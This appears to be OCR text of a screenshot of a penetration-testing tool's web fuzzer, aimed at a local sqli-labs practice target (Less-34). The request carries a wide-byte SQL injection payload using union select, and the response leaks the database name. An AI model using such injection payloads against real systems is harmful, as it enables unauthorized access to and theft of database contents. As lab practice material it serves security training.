 [default]-本地模式
CPU 1%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-34/ HTTP/1.1
2 Host ? : 192.168.2.48
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.2.48/sqli/Less-34/
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://192.168.2.48
12 Content-Length auto : 40
13
14 uname=admin1%df' union select 1,database()-- -&passwd=admin1&submit=Submit
Responses 1789bytes / 24ms 美化 渲染 详情
security Aa ab .* 1 of 1
时
p://192.168.2.48/sqli/Less-...
tex
39 <fo
40 <center>
41 <br>
42 <br>
43 <br>
44 <img src="../images/Less-34.jpg" />
45 </center>
46
47
48
49
50
51
52
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.jpg"  /
></font>
54 </br>
55 </br>
56 </br>
57 <font size='4' color= "#33FFFF">
58 Hint: The Username you input is escaped as : admin1�\' union select
1,database()-- -<br>Hint: The Password you input is escaped as :
admin1<br>
59 </font>
60 </div>
61 </body>
62 </html>
63